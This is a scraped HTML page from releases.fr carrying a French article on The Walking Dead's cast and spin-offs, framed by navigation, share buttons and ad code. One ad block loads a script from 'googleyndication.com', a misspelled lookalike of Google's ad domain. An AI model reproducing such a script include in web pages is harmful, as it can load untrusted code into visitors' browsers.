https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/date-de-sortie-airpods-4/">Date de sortie des AirPods 4 : caractéristiques et comparaisons révélées</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71403 post type-post status-publish format-standard has-post-thumbnail hentry category-technologie tag-2074 tag-actus tag-date-de-sortie tag-iphone tag-nouveautes tag-technologie tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/iphone-16-date-de-sortie-2/" class="mask-img" title="iphone-16-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/iphone-16-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/iphone-16-date-de-sortie-2/">iPhone 16 : Date de sortie et comparatif avec les anciens modèles</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-68838 post type-post status-publish format-standard has-post-thumbnail hentry category-technologie tag-actus tag-date-de-sortie tag-nouveautes tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/sortie-de-ios-17/" class="mask-img" title="quand-la-sortie-d-ios-17"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/sortie-de-ios-17/">La sortie d&rsquo;iOS 17 : Quelles sont les nouveautés pour votre iPhone ?</a></h3></div></div></div></article></div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-32764" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-32764"><a href="https://releases.fr/sujets/telechargement/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Téléchargement" data-url="https://releases.fr/sujets/telechargement/" data-subtitle="" data-count="21" data-tid="2082"  data-term="category">Téléchargement</a></li>
</ul></div></div>
</li>
<li id="menu-item-20270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20270"><a href="#">Contact</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-1791" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-1791"><a href="https://releases.fr/presentation/">Présentation</a></li>
	<li id="menu-item-34738" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-34738"><a href="https://releases.fr/manifeste/">Manifeste Rédactionnel</a></li>
	<li id="menu-item-26767" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-26767"><a href="https://releases.fr/politique-editoriale/">Politique éditoriale</a></li>
	<li id="menu-item-23767" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-23767"><a href="https://releases.fr/recrutement/">Recrutement</a></li>
	<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-1774"><a href="https://releases.fr/contact/">Contact</a></li>
</ul></div></div>
</li>
					<li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-zap tipi-trending-icon"></i><span class="trending-text">Trending</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div><div class="trending-ops" data-uid="95979"><span data-r="1" class="trending-op trending-op-1 trending-selected">À présent</span><span data-r="2" class="trending-op trending-op-2">Semaine</span><span data-r="3" class="trending-op trending-op-3">Mois</span></div></div><div class="trending-inline-wrap"><div id="block-wrap-95979" class="block-wrap-native block-wrap block-wrap-61 block-css-95979 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="95979" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-51699 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema category-films tag-date-de-sortie-film tag-film tag-films tag-france" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-1 font-3 trending-accent-border"></div><a href="https://releases.fr/coline-les-amis-de-mes-amis-film/" class="mask-img" title="Film COLINE LES AMIS DE MES AMIS"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="Quel impact a eu le lancement gratuit de Coline (Les amis de mes amis) sur Dailymotion?" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-370x247.webp 370w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-360x240.webp 360w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-770x513.webp 770w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-120x80.webp 120w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/coline-les-amis-de-mes-amis-film/">Quel impact a eu le lancement gratuit de Coline (Les amis de mes amis) sur Dailymotion?</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-23847 post type-post status-publish format-standard has-post-thumbnail hentry category-divers" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-2 font-3 trending-accent-border"></div><a href="https://releases.fr/notre-jour-viendra-les-seigneurs-redheads-romain-gavras-affiche-teaser/" class="mask-img" title="Notre jour viendra"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-370x247.webp 370w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-360x240.webp 360w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-120x80.webp 120w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/notre-jour-viendra-les-seigneurs-redheads-romain-gavras-affiche-teaser/">‘Notre jour viendra’ : premier teaser et affiche française</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-35809 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema category-films tag-film tag-nouveautes" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-3 font-3 trending-accent-border"></div><a href="https://releases.fr/les-seigneurs-redheads-vincent-cassel-romain-gavras/" class="mask-img" title="redheads vincent cassel"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-370x247.webp 370w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-360x240.webp 360w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-120x80.webp 120w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/les-seigneurs-redheads-vincent-cassel-romain-gavras/">Notre jour viendra : Découvrez l&rsquo;univers captivant de ce film hors du commun !</a></h3></div></div></div></article></div></div></div></div></div></div></li>					<li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li><li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Rechercher" data-type="search"></a></li>
				
	
					</ul>
					</nav><!-- .main-navigation -->
	</div>
	<span id="progress" class=""></span>	<div  class="background mask"></div></div>
</header><!-- .site-header --><div  id="header-line"></div>			<div  id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-above-c hero-s sidebar-on sidebar-right post-33316 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrites category-series-tv tag-acteurs tag-casting tag-guide tag-serie-televisee">
		<div class="meta-wrap hero-meta tipi-s-typo elements-design-1 clearfix tipi-row content-bg"><div class="meta meta-no-sub"><div class="title-wrap"><h1 class="entry-title title flipboard-title">Casting de The Walking Dead : Découvrez les acteurs et personnages de la série phénomène</h1></div><div class="byline byline-3 byline-cats-design-2"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://releases.fr/author/jacob-matthews/" class="author-avatar"><img loading="lazy" src="https://releases.fr/wp-content/uploads/2023/06/Jacob-Matthews-100x100.png" width="50" height="50" srcset="https://releases.fr/wp-content/uploads/2023/06/Jacob-Matthews-100x100.png 2x" alt="Jacob Matthews" class="avatar avatar-50 wp-user-avatar wp-user-avatar-50 alignnone photo" /><noscript><img src="https://releases.fr/wp-content/uploads/2023/06/Jacob-Matthews-100x100.png" width="50" height="50" srcset="https://releases.fr/wp-content/uploads/2023/06/Jacob-Matthews-100x100.png 2x" alt="Jacob Matthews" class="avatar avatar-50 wp-user-avatar wp-user-avatar-50 alignnone photo" /></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://releases.fr/author/jacob-matthews/">Jacob Matthews</a></span><span class="byline-part separator separator-cats">&middot;</span><div class="byline-part cats"><a href="https://releases.fr/sujets/celebrites/" style="background-color:#f7d40e" class="cat cat-with-bg">Célébrités &amp; people</a><a href="https://releases.fr/sujets/series-tv/" style="background-color:#f7d40e" class="cat cat-with-bg">Séries TV</a></div></div></div><div class="share-it share-it-11 share-it-icons share-it-count-0 share-it-below_title"><div class="title">Partager</div><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Fthe-walking-dead-casting-acteurs%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=Casting%20de%20The%20Walking%20Dead%20%3A%20D%C3%A9couvrez%20les%20acteurs%20et%20personnages%20de%20la%20s%C3%A9rie%20ph%C3%A9nom%C3%A8ne%20-%20https%3A%2F%2Freleases.fr%2Fthe-walking-dead-casting-acteurs%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Freleases.fr%2Fthe-walking-dead-casting-acteurs%2F&media=https%3A%2F%2Freleases.fr%2Fwp-content%2Fuploads%2F2023%2F08%2FCasting-the-walking-dead-770x430.png&description=Casting%20de%20The%20Walking%20Dead%20%3A%20D%C3%A9couvrez%20les%20acteurs%20et%20personnages%20de%20la%20s%C3%A9rie%20ph%C3%A9nom%C3%A8ne" class="tipi-tip tipi-tip-move share-button share-button-pin" rel="noopener nofollow" aria-label="Epingler" data-title="Epingler" target="_blank" data-pin-custom="true"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-pinterest"></i></span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Freleases.fr%2Fthe-walking-dead-casting-acteurs%2F" class="tipi-tip tipi-tip-move share-button share-button-re" rel="noopener nofollow" aria-label="Envoyer" data-title="Envoyer" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-reddit-alien"></i></span></a><a href="whatsapp://send?text=Casting de The Walking Dead : Découvrez les acteurs et personnages de la série phénomène – https%3A%2F%2Freleases.fr%2Fthe-walking-dead-casting-acteurs%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Fthe-walking-dead-casting-acteurs%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a></div></div><!-- .meta-wrap -->		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-1">
						<div class="tipi-cols clearfix sticky--wrap">
			<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8113526521"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
		<article>
			<div class="hero-wrap clearfix hero-4 no-par"><div class="hero"><img fetchpriority="high" width="770" height="430" src="https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead-770x430.png" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead-770x430.png 770w, https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead-300x168.png 300w, https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead-1024x572.png 1024w, https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead-1536x858.png 1536w, https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead-500x279.png 500w, https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead-293x164.png 293w, https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead-1400x782.png 1400w, https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead-390x218.png 390w, https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead.png 1700w" sizes="(max-width: 770px) 100vw, 770px" /></div></div><div class="breadcrumbs-wrap breadcrumbs-sz-"><div class="breadcrumbs">											<div class="crumb">
									<a href="https://releases.fr">
									<span>Accueil</span>
									</a>
								</div>
											<i class="tipi-i-chevron-right"></i>				<div class="crumb">
									<a href="https://releases.fr/sujets/celebrites/">
									<span>Célébrités &amp; people</span>
									</a>
								</div>
											<i class="tipi-i-chevron-right"></i>				<div class="crumb">
									<span>Casting de The Walking Dead : Découvrez les acteurs et personnages de la série phénomène</span>
								</div>
									</div>
	</div>
				<div class="entry-content-wrap clearfix">
																					<div class="entry-content body-color clearfix link-color-wrap">
																										<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googleyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8113526521"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Bienvenue dans notre article Releases.fr consacré à la série culte « <strong>The Walking Dead</strong> » ! Depuis sa première diffusion, cette série a captivé des millions de téléspectateurs à travers le monde. Dans cet article, nous explorerons <em>la distribution exceptionnelle de la série, les personnages clés et les acteurs qui les incarnent</em>. </p>



<p>Nous analyserons également l&rsquo;impact culturel de « The Walking Dead » et son héritage dans l&rsquo;univers des séries télévisées. </p>



<p>Enfin, nous aborderons le renouveau de la franchise avec les spin-offs « The Walking Dead: Dead City » et « The Walking Dead: Daryl Dixon ». Préparez-vous à plonger dans un monde post-apocalyptique riche en suspense et en émotions !</p>



<h2 class="wp-block-heading" id="h-la-fin-d-une-ere-the-walking-dead">La fin d&rsquo;une ère : The Walking Dead</h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead4-1024x1024.png" alt="" class="wp-image-34093" srcset="https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead4-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead4-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead4-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead4-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead4-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead4-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead4-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead4-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead4.png 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="1024" src="https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead4-1024x1024.png" alt="" class="wp-image-34093" srcset="https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead4-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead4-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead4-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead4-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead4-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead4-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead4-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead4-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/08/Casting-de-The-Walking-Dead4.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">The Walking Dead </figcaption></figure>



<p>La saison 11 de <a href="https://www.justwatch.com/us/tv-show/the-walking-dead/season-11" target="_blank" rel="noreferrer noopener"><strong>The Walking Dead</strong> </a>n&rsquo;a pas seulement marqué le clap de fin de cette série culte, elle a aussi éclipsé une ère de télévision extravagante, audacieuse et parfois terrifiante. Imaginée et brillamment développée par l&rsquo;astucieux Frank Darabont, cette adaptation remarquable de la bande dessinée iconique de Robert Kirkman, Tony Moore et Charlie Adlard, a séduit des millions de téléspectateurs autour du globe.</p>



<p>Il était bien difficile d&rsquo;ignorer ce récit captivant de survie et d&rsquo;endurance au milieu de l&rsquo;effroyable apocalypse zombie. Il est alors tout naturel de constater que <a href="https://releases.fr/pourquoi-michonne-a-croix-dos/" target="_blank" rel="noreferrer noopener"><strong>The Walking Dead</strong> </a>s&rsquo;est imposée comme l&rsquo;une des séries horrifiques les plus populaires et rentables de la décennie. Les protagonistes de ce monde apocalyptique, incarnés par un casting divers et talentueux, ont guidé les aficionados de la série à travers un périple fascinant de survie, rendant l&rsquo;expérience à la fois touchante et palpitante.</p>



<p>Cela dit, la fin de <strong>The Walking Dead</strong> ne signifie pas l&rsquo;extinction du récit. Bien au contraire, plusieurs séries dérivées ont vu le jour afin de prolonger l&rsquo;excitation et la crainte engendrées par l&rsquo;univers The Walking Dead. Parmi elles figurent <strong>Dead City</strong> et <strong>Fear the Walking Dead</strong>. Ces séries parallèles offrent non seulement de nouvelles perspectives sur l&rsquo;infection zombie, mais aussi la possibilité de découvrir de nouveaux personnages et de redécouvrir des visages familiers dans des situations inédites.</p>



<p>La fin de <strong>The Walking Dead</strong> a peut-être sonné le glas d&rsquo;une époque, mais l&rsquo;héritage de la série perdure à travers ses nombreuses extensions et continue d&rsquo;enflammer l&rsquo;imagination des téléspectateurs. De nouvelles aventures attendent les fervents amateurs de frisson dans l&rsquo;univers post-apocalyptique de The Walking Dead.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe class="zeen-lazy-load-base zeen-lazy-load" title="The Walking Dead - Les 5 dernières minutes du final en [HD/VOSTFR]" width="1200" height="675" src="about:blank" data-lazy-src="https://www.youtube.com/embed/U1JryWfE5iQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><noscript><iframe title="The Walking Dead - Les 5 dernières minutes du final en [HD/VOSTFR]" width="1200" height="675" src="https://www.youtube.com/embed/U1JryWfE5iQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></noscript>
</div><figcaption class="wp-element-caption">The Walking Dead</figcaption></figure>



<p>A lire  <a href="https://releases.fr/the-walking-dead-daryl-dixon/" target="_blank" rel="noreferrer noopener">The Walking Dead : Comment Daryl Dixon a-t-il atterri en France ? Voici enfin l’explication de son arrivée !</a> &amp; <a href="https://releases.fr/black-summer-saison-3/" target="_blank" rel="noreferrer noopener">Black Summer saison 3 : date de sortie et suite potentielle de la série Netflix</a></p>



<h2 class="wp-block-heading" id="h-personnages-cles-et-membres-du-casting-de-the-walking-dead">Personnages clés et membres du casting de The Walking Dead</h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/08/Norman-Reedus-1024x1024.png" alt="" class="wp-image-34091" srcset="https://releases.fr/wp-content/uploads/2023/08/Norman-Reedus-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/08/Norman-Reedus-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/08/Norman-Reedus-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/08/Norman-Reedus-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/08/Norman-Reedus-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/08/Norman-Reedus-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/08/Norman-Reedus-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/08/Norman-Reedus-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/08/Norman-Reedus.png 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="1024" src="https://releases.fr/wp-content/uploads/2023/08/Norman-Reedus-1024x1024.png" alt="" class="wp-image-34091" srcset="https://releases.fr/wp-content/uploads/2023/08/Norman-Reedus-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/08/Norman-Reedus-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/08/Norman-Reedus-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/08/Norman-Reedus-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/08/Norman-Reedus-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/08/Norman-Reedus-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/08/Norman-Reedus-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/08/Norman-Reedus-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/08/Norman-Reedus.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">Norman Reedus</figcaption></figure>



<p><a href="https://releases.fr/norman-reedus-charmed-character/" target="_blank" rel="noreferrer noopener">Norman Reedus</a>, à travers son rôle de Daryl Dixon, s&rsquo;est imposé comme une véritable figure emblématique de l&rsquo;univers de <strong>The Walking Dead</strong>. Sa prestation a même inspiré la création d&rsquo;une nouvelle série dérivée intitulée <strong>The Walking Dead: Daryl Dixon</strong>, centrée exclusivement sur son personnage. Outre cette série, le talentueux Reedus a su démontrer son talent artistique à travers d&rsquo;autres réalisations cinématographiques et télévisuelles antérieures.</p>



<p>De son côté, Andrew Lincoln a su captiver le public avec sa brillante interprétation de Rick Grimes. Avant de se joindre à <strong>The Walking Dead</strong>, Lincoln a marqué de son empreinte d&rsquo;autres productions telles que Teachers ou encore This Life, sans oublier sa participation remarquée dans le film Love Actually. Pour le bonheur des fans, il fera sa réapparition dans l’univers post-apocalyptique de <strong>The Walking Dead: The Ones Who Live</strong>.</p>



<p>Melissa McBride, dans le rôle évocateur de Carol Peletier, offre un portrait poignant d’une femme évoluant de victime d&rsquo;abus à leader au courage inépuisable. Son personnage représente sans doute l&rsquo;un des arcs narratifs les plus marquants de la série.</p>



<p>Enfin, la perspicace Lauren Cohan a réussi à faire de Maggie Greene, la leader de Hilltop, un personnage connu de tous pour ses compétences stratégiques. Sa performance a marqué les esprits, ajoutant une profondeur supplémentaire à <strong>The Walking Dead</strong>.</p>



<p>Découvrez >><a href="https://releases.fr/top-10-films-horreur-netflix/" target="_blank" rel="noreferrer noopener"> Top : 10 Meilleurs Films d’horreur sur Netflix en 2023</a> &amp;  <a href="https://releases.fr/stephen-campbell-walking-dead-cast/" target="_blank" rel="noreferrer noopener">Stephen Campbell : Un Pilier du Casting de The Walking Dead</a></p>



<h2 class="wp-block-heading" id="h-distribution-exceptionnelle-de-la-serie">Distribution exceptionnelle de la série </h2>



